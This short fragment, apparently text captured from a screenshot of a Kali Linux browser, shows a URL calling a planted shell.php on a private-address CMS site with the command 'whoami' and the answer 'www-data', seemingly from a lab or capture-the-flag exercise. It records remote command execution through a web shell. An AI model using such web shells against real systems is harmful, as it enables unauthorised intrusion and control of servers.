 10.10.13.181/management/sites/default/documents/00/4382/shell.php?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB OffSec CyberChef Google Hacking DB
www-data